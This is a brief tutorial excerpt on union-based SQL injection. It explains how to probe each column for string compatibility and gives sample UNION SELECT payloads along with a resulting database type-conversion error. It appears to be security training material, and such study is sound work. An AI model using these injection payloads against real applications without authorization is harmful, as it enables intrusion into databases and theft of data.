 Exploiting Union-Based SQLi

Finding columns with a useful data type in an SQL injection UNION attack:

• Probe each column to test whether it can hold string data by submitting a series of UNION SELECT payloads that place a string value into each column in turn

' UNION SELECT 'a',NULL--

Conversion failed when converting the varchar value 'a' to data type int.

' UNION SELECT 'a',NULL--
' UNION SELECT NULL,'a'--